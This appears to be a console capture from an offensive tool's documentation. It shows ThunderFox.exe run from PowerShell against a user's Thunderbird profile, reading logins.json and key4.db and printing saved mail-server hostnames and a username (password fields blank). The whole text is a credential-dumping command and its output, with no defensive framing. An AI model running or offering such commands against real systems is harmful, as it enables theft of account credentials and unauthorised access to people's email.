 Windows PowerShell
PS C:\SharpScribbles> .\ThunderFox.exe creds /target:"C:\Users\v1v1\AppData\Roaming\Thunderbird\Profiles\7tzfjinq.default-release"
ThunderFox
[*] Command: Mozilla Credentials
[i] Reading credentials from 'C:\Users\v1v1\AppData\Roaming\Thunderbird\Profiles\7tzfjinq.default-release\logins.json'
[i] Using this database file 'C:\Users\v1v1\AppData\Roaming\Thunderbird\Profiles\7tzfjinq.default-release\key4.db'
----- Mozilla Credential -----
Hostname: imap://mail.privateemail.com
Username: hanbei@area66.dev
Password:
----- Mozilla Credential -----
Hostname: smtp://mail.privateemail.com
Username: hanbei@area66.dev
Password:
[*] Done.
PS C:\SharpScribbles>